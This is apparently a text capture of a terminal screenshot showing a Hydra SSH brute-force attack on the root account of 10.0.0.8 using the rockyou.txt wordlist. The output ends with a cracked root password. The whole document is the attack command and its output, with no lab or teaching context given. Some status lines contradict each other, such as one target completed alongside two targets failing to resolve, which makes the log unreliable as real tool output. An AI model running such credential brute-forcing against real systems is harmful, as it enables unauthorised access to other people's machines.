 ┌──(attacker㉿attacker)-[~]
└─$ hydra -l root -P /home/attacker/rockyou.txt ssh://10.0.0.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 15:
33:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.8:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344301 to do in 2390:44h, 1
4 active
[22][ssh] host: 10.0.0.8   login: root   password: november
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-19 15:
35:13